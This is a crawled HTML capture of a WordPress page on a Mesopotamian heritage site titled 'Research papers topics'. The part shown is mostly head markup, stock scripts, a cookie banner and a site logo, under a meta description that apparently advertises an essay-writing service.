

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mesopotamiaheritage.org/research-papers-topics/
body_size: 111211
content:


<!DOCTYPE html>
<html  dir="ltr" lang="fr_FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Mesopotamia Heritage">
    <meta name="application-name" content="Mesopotamia Heritage">
    <meta name="msapplication-config"
          content="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet"
        href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8">
      <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js"></script>
    <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8"></script>
    <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
    <script>

        var settingsGlobal = settingsGlobal || {
                sRootPath: "https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/",
                sMarkersPath: "tpl/img/gmap/",
                aAvailableMarkersType: ['pin-default.svg'],
                bGoogleApiKeyMandatory: true,
                sGoogleApiKey: "AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs",
            };
        var settingsLocalization = settingsLocalization || {
                sLanguage: "fr",
                sDateFormat: "dd/mm/yy",
            };
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117179266-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-117179266-1');
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.mesopotamiaheritage.org/research-papers-topics/" />
<link rel="alternate" hreflang="x-default" href="https://www.mesopotamiaheritage.org/research-papers-topics/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Research papers topics - Mesopotamia</title>
	<link rel="canonical" href="https://www.mesopotamiaheritage.org/research-papers-topics/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Research papers topics - Mesopotamia" />
	<meta property="og:description" content="A dissertation is a formal and lengthy discourse, generally written by a candidate for the doctoral degree. When you think about it, it often makes you feel like you are wasting your time and effort on writing all those papers. You can use the sample from our company to create your own masterpiece. If you &hellip; Continuer la lecture de &laquo;&nbsp;Research papers topics&nbsp;&raquo;" />
	<meta property="og:url" content="https://www.mesopotamiaheritage.org/research-papers-topics/" />
	<meta property="og:site_name" content="Mesopotamia" />
	<meta property="article:published_time" content="2019-08-25T21:51:55+00:00" />
	<meta property="article:modified_time" content="2019-08-25T21:58:06+00:00" />
	<meta name="author" content="acti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="acti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mesopotamiaheritage.org/research-papers-topics/","url":"https://www.mesopotamiaheritage.org/research-papers-topics/","name":"Research papers topics - Mesopotamia","isPartOf":{"@id":"https://www.mesopotamiaheritage.org/#website"},"datePublished":"2019-08-25T21:51:55+00:00","dateModified":"2019-08-25T21:58:06+00:00","author":{"@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d"},"breadcrumb":{"@id":"https://www.mesopotamiaheritage.org/research-papers-topics/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mesopotamiaheritage.org/research-papers-topics/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mesopotamiaheritage.org/research-papers-topics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mesopotamiaheritage.org/"},{"@type":"ListItem","position":2,"name":"Research papers topics"}]},{"@type":"WebSite","@id":"https://www.mesopotamiaheritage.org/#website","url":"https://www.mesopotamiaheritage.org/","name":"Mesopotamia","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mesopotamiaheritage.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d","name":"acti","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","caption":"acti"},"url":"https://www.mesopotamiaheritage.org/author/acti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux" href="https://www.mesopotamiaheritage.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux des commentaires" href="https://www.mesopotamiaheritage.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mesopotamiaheritage.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mesopotamiaheritage.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='genericons-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='meso-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%7CSpectral%3A400i%2C500i&#038;ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mesopotamiaheritage.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mesopotamiaheritage.org/wp-json/wp/v2/posts/41266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mesopotamiaheritage.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.mesopotamiaheritage.org/?p=41266' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fresearch-papers-topics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fresearch-papers-topics%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.4 stt:5,1,4,64;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="">

<div data-rocket-location-hash="4fa429237fc39af4ca624a2b9d4a1f05" class="cookies-banner is-hidden">
    <p>En poursuivant votre navigation sans modifier vos paramètres, vous acceptez l'utilisation des cookies ou technologies similaires pour disposer de services et d'offres adaptés à vos centres d'intérêts ainsi que pour la sécurisation des transactions sur notre site.  <a href="https://www.mesopotamiaheritage.org/mentions-leagales/" target="_blank">En savoir plus</a>
    </p>
    <button type="button" class="btn btn-accept">J'ai compris</button>
    <button type="button" class="btn btn-close" aria-label="Fermer"></button>
</div>

<div data-rocket-location-hash="07a206d851818ae28da0cc708775e72f" class="body-color body-color-left"></div>
<div data-rocket-location-hash="86be24dbf20220d8220271397a2a999e" class="body-color body-color-right"></div>
<div data-rocket-location-hash="0f23470c26d60a9e118fa104889098d0" id="body">
    <a id="anchor-body" tabindex="-1"></a>
    <header data-rocket-location-hash="8e06b0e6582af6a70c4c327ab0f2882d" role="banner">
        <div data-rocket-location-hash="28e9f6851f52813ab056d97aa76efd18" id="header" class="header">
            <div class="wrap-header">

                <div class="top-header">
                    <div class="skip">
                        <ul class="skip-list">
                            <li class="skip-item">
                                <a class="skip-cta" href="#trigger-menu">Aller au menu</a>
                            </li>
                            <li class="skip-item">
                                <a class="skip-cta" href="#content">Aller au contenu</a>
                            </li>

                        </ul>
                    </div>
                </div>

                <div class="main-header">
                    <div id="logo" class="logo">
                        <a href="https://www.mesopotamiaheritage.org" class="logo">
                            <h1 class="block-logo">
                                <span class="text-block-logo">Mesopotamia</span>
                                <i class="icon icon-logo icon-white">
                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 